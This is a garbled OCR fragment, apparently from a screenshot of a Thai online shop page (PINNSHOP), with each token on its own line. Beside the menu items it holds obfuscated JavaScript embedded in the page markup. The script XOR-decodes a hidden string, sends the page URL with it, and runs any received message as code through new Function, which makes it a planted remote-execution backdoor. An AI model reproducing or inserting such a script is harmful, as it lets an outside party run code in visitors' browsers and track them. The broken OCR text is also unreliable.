
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
Birthday